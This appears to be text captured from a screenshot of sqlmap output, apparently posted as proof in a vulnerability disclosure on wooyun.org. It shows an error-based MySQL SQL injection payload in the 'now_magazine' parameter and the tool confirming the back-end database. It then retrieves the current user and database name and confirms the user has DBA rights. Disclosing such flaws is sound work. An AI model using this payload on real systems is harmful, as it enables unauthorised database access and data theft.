 Place: GET
Parameter: now_magazine
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: now_magazine=1 AND (SELECT 2251 FROM(SELECT COUNT(*),CONCAT(0x71667
57971,(SELECT (CASE WHEN (2251=2251) THEN 1 ELSE 0 END)),0x7173657771,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&type=no_type&times
=0.4457961064763367&_=1446902294075
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: type, type: Unescaped numeric (default)
[1] place: GET, parameter: now_magazine, type: Unescaped numeric
[q] Quit
> 1
[01:25:15] [INFO] testing MySQL
[01:25:15] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:25:15] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[01:25:16] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:25:18] [WARNING] reflective value(s) found and filtering out
[01:25:18] [INFO] confirming MySQL
[01:25:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.16, PHP 5.6.12
back-end DBMS: MySQL >= 5.0.0
[01:25:18] [INFO] fetching current user
[01:25:19] [INFO] retrieved: oct_crop@%
current user:    'oct_crop@%'
[01:25:19] [INFO] fetching current database
[01:25:19] [INFO] retrieved: octmami
current database:    'octmami'
[01:25:19] [INFO] testing if current user is DBA
[01:25:19] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org